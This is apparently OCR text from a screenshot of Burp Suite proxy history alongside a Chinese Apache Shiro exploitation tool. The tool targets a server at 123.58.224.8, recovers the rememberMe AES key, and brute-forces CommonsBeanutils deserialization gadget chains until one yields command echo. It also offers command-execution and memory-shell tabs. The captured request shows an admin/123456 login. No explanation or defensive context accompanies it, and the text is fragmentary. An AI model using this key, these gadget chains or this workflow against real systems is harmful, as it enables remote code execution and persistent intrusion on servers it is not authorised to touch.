 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h311...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method U
190 http://123.58.224.8:65380 POST /login.jsp
191 http://123.58.224.8:65380 POST /login.jsp
192 http://123.58.224.8:65380 POST /login.jsp
193 http://123.58.224.8:65380 POST /login.jsp
Request
Pretty Raw Hex \n
=0.3,en;q=0.2
5 Connection: close
6 Cookie: JSESSIONID=
E7B02DF6E1540B04909B4AAFD414A949; rememberMe=
ikM7EfjafYbFHkO/MT5tRcTKsvkB3x2W5Uu/HPO+dos8jz
TTDftar/IcoGIOP4q3kA4bOWXH1DLzMwraaMzrQxyAP4yO
n2fv6rSGHqFweYR7NBQ6SFv4H9ezF+/7PS7VhJ+Rj7KbqK
NGuhnOMuZtXdGmPxrC4ZIbP7SuJae8iI6FxeHE2DwBTRwe
C135ROBn
7 Upgrade-Insecure-Requests: 1
8 Accept-Encoding: gzip, deflate
9 Content-Type:
application/x-www-form-urlencoded
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Host: 123.58.224.8:65380
13 Content-Length: 43
14
15 password=123456&submit=Login&username=admin
Search... 0 matches
Re
Pr
17 <head>
18 <link type="text/css" rel="stylesheet"
Search... 0 matches
Pyke-Shiro 0.3
设置 关于 注意事项 <代理生效中> HTTP://127.0.0.1:8080
地址 http://123.58.224.8:65380 Cookie Flag rememberMe 复杂请求 保留Cookie https
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Connection: close
Cookie: JSESSIONID=E7B02DF6E1540B04909B4AAFD414A949
Upgrade-Insecure-Requests: 1
username=admin&password=123456&submit=Login
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutilsAttrCompare_1... 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://123.58.224.8:65380
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==
【开始爆破利用链及回显】 http://123.58.224.8:65380
[-] 尝试回显：AllEcho 链：CommonsBeanutils1
[-] 尝试回显：AllEcho 链：CommonsBeanutils1_183
[-] 尝试回显：AllEcho 链：CommonsBeanutilsAttrCompare
[+++] 发现利用链及回显！ 链：CommonsBeanutilsAttrCompare_183 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutilsObjectToStringComparator
[-] 尝试回显：AllEcho 链：CommonsBeanutilsObjectToStringComparator_183
[-] 尝试回显：AllEcho 链：CommonsBeanutilsPropertySource
[-] 尝试回显：AllEcho 链：CommonsBeanutilsPropertySource_183
已停止检测所有利用链及回显